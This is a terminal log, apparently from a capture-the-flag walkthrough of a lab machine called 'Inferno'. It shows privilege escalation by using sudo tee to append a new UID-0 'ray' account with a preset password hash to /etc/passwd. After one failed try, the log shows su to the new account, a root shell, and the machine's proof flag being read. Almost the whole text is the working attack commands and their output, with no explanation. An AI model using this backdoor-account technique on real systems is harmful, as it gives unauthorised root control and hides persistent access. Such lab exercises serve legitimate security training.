 $ echo '$6$ray$pomzXXqZKzyGGGxaLfVILQrJkmd89yxQR6vbh46g8gHf8uSM1qlCFTATbHgyEwljGZgkXRv2nCyUiLLUdub480:0:0:root:/root:/bin/bash\n' | sudo tee -a /etc/passwd
$6$ray$pomzXXqZKzyGGGxaLfVILQrJkmd89yxQR6vbh46g8gHf8uSM1qlCFTATbHgyEwljGZgkXRv2nCyUiLLUdub480:0:0:root:/root:/bin/bash
$ su ray
No passwd entry for user 'ray'
$ echo 'ray:$6$ray$pomzXXqZKzyGGGxaLfVILQrJkmd89yxQR6vbh46g8gHf8uSM1qlCFTATbHgyEwljGZgkXRv2nCyUiLLUdub480:0:0:root:/root:/bin/bash\n' | sudo tee -a /etc/pass
wd
ray:$6$ray$pomzXXqZKzyGGGxaLfVILQrJkmd89yxQR6vbh46g8gHf8uSM1qlCFTATbHgyEwljGZgkXRv2nCyUiLLUdub480:0:0:root:/root:/bin/bash
$ su ray
Password:
root@Inferno:/home/dante# exit
$ su ray
Password:
root@Inferno:/home/dante# /bin/sh
#
# ls
Desktop  Documents  Downloads  local.txt  Music  Pictures  Public  Templates  Videos
# cat /root
cat: /root: Is a directory
# cd /root
# ls
proof.txt
# cat proof.txt
Congrats!
You've rooted Inferno!
f332678ed0d0767d7434b8516a7c6144
mindsflee